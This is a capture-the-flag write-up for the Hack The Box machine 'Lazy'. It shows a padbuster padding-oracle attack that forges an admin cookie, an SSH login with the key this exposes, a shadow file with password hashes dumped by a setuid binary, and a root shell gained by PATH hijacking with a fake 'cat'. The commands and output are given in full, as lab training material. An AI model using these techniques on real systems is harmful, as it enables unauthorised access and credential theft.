Details
This machine is Lazy from Hack The Box
Recon
root@kali:~# nmap -sV -p- -T4 10.10.10.18
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-29 11:59 EDT
Nmap scan report for 10.10.10.18
Host is up (0.081s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.76 secondsUser
Started at http://10.10.10.18/

So I try http://10.10.10.18/register.php

I made an account with creds
jack:jackpass
This set a cookied with value
cNbtm%2BPFi4NfreviDxCBQyD4I79C6fSFDuring my testing, after logging out then in again I ended up with a cookie of
YT%2BNTBW6aP1UefIqeW6ZX5AnL%2Bvy4MH1I was using burp to test, and when I changed the cookie, by removing some characters from the end, I got

So potentially padding oracle, I ran padbuster to test
root@kali:~# padbuster http://10.10.10.18/ YT%2BNTBW6aP1UefIqeW6ZX5AnL%2Bvy4MH1 8 -cookies auth="YT%2BNTBW6aP1UefIqeW6ZX5AnL%2Bvy4MH1" -encoding 0
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| [email protected] |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 978
INFO: Starting PadBuster Decrypt Mode
[SNIP]
Block 2 Results:
[+] Cipher Text (HEX): 90272febf2e0c1f5
[+] Intermediate Bytes (HEX): 3f7ef52d7e699e58
[+] Plain Text: k
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): user=jack
[+] Decrypted value (HEX): 757365723D6A61636B07070707070707
[+] Decrypted value (Base64): dXNlcj1qYWNrBwcHBwcHBw==
-------------------------------------------------------So it was padding oracle, the cookie set a username, so I tried making one that contained
user=adminRunning padbuster again
padbuster http://10.10.10.18/ YT%2BNTBW6aP1UefIqeW6ZX5AnL%2Bvy4MH1 8 -cookies auth="YT%2BNTBW6aP1UefIqeW6ZX5AnL%2Bvy4MH1" -encoding 0 -plaintext user=admin
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| [email protected] |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 978
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
[SNIP]
[+] Success: (135/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 0408ad19d62eba93
[+] Intermediate Bytes (HEX): 717bc86beb4fdefe
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
-------------------------------------------------------So I set this as my cookie and went back to http://10.10.10.18/index.php

I click the key link, and it offers a file called
mysshkeywithnamemitsosSo the username might be
mitsosI saved and chmoded the key before testing it on ssh
root@kali:~# ssh [email protected] -i ./mysshkeywithnamemitsos
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Sat Sep 28 23:19:16 EEST 2019
System load: 0.0 Memory usage: 4% Processes: 192
Usage of /: 7.6% of 18.58GB Swap usage: 0% Users logged in: 0
=> There is 1 zombie process.
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Thu Jan 18 10:29:40 2018
mitsos@LazyClown:~$ And looked for my flag
mitsos@LazyClown:~$ ls -la
total 64
drwxr-xr-x 5 mitsos mitsos 4096 May 3 2017 .
drwxr-xr-x 3 root root 4096 May 2 2017 ..
-rwsrwsr-x 1 root root 7303 May 3 2017 backup
-rw------- 1 mitsos mitsos 224 May 3 2017 .bash_history
-rw-r--r-- 1 root root 1 May 3 2017 .bash.history
-rw-r--r-- 1 mitsos mitsos 220 May 2 2017 .bash_logout
-rw-r--r-- 1 mitsos mitsos 3637 May 2 2017 .bashrc
drwx------ 2 mitsos mitsos 4096 May 2 2017 .cache
-rw------- 1 mitsos mitsos 2524 May 2 2017 .gdb_history
-rw-rw-r-- 1 mitsos mitsos 22 May 2 2017 .gdbinit
-rw------- 1 root root 46 May 2 2017 .nano_history
drwxrwxr-x 4 mitsos mitsos 4096 May 2 2017 peda
-rw-r--r-- 1 mitsos mitsos 675 May 2 2017 .profile
drwxrwxr-x 2 mitsos mitsos 4096 May 2 2017 .ssh
-r--r--r-- 1 mitsos mitsos 33 Jan 18 2018 user.txt
mitsos@LazyClown:~$ cat user.txt
[REDACTED]Root
There was also a suid file called backup
mitsos@LazyClown:~$ file backup
backup: setuid, setgid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=33d6b5bec96c44e630f37ff41cc1c4a8b2813b6b, not stripped
mitsos@LazyClown:~$ strings backup
[SNIP]
cat /etc/shadow
[SNIP]It seems to read shadow, so I run it to check
mitsos@LazyClown:~$ ./backup
root:$6$v1daFgo/$.7m9WXOoE4CKFdWvC.8A9aaQ334avEU8KHTmhjjGXMl0CTvZqRfNM5NO2/.7n2WtC58IUOMvLjHL0j4OsDPuL0:17288:0:99999:7:::
daemon:*:17016:0:99999:7:::
bin:*:17016:0:99999:7:::
sys:*:17016:0:99999:7:::
sync:*:17016:0:99999:7:::
games:*:17016:0:99999:7:::
man:*:17016:0:99999:7:::
lp:*:17016:0:99999:7:::
mail:*:17016:0:99999:7:::
news:*:17016:0:99999:7:::
uucp:*:17016:0:99999:7:::
proxy:*:17016:0:99999:7:::
www-data:*:17016:0:99999:7:::
backup:*:17016:0:99999:7:::
list:*:17016:0:99999:7:::
irc:*:17016:0:99999:7:::
gnats:*:17016:0:99999:7:::
nobody:*:17016:0:99999:7:::
libuuid:!:17016:0:99999:7:::
syslog:*:17016:0:99999:7:::
messagebus:*:17288:0:99999:7:::
landscape:*:17288:0:99999:7:::
mitsos:$6$LMSqqYD8$pqz8f/.wmOw3XwiLdqDuntwSrWy4P1hMYwc2MfZ70yA67pkjTaJgzbYaSgPlfnyCLLDDTDSoHJB99q2ky7lEB1:17288:0:99999:7:::
mysql:!:17288:0:99999:7:::
sshd:*:17288:0:99999:7:::Importantly, it ran cat without a full path. So I can carry out PATH poisoning
mitsos@LazyClown:~$ cd /tmp
mitsos@LazyClown:/tmp$ echo "/bin/sh" > cat
mitsos@LazyClown:/tmp$ chmod +x cat
mitsos@LazyClown:/tmp$ export PATH=/tmp:$PATH
mitsos@LazyClown:/tmp$ /home/mitsos/backup
#This popped me a shell
# id
uid=1000(mitsos) gid=1000(mitsos) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashare),1000(mitsos)It was a root shell, so I grabbed my flag
# cd /root
# ls -la
total 40
drwx------ 3 root root 4096 Dec 24 2017 .
drwxr-xr-x 21 root root 4096 May 2 2017 ..
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 root root 3106 Feb 20 2014 .bashrc
drwx------ 2 root root 4096 May 3 2017 .cache
-rw------- 1 root root 72 May 2 2017 .mysql_history
-rw------- 1 root root 15 May 5 2017 .nano_history
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
-r-------- 1 root root 33 May 3 2017 root.txt
-rw------- 1 root root 647 Dec 24 2017 .viminfoUsed the full path of cat to get the flag as PATH is still poisoned
# /bin/cat ./root.txt
[REDACTED]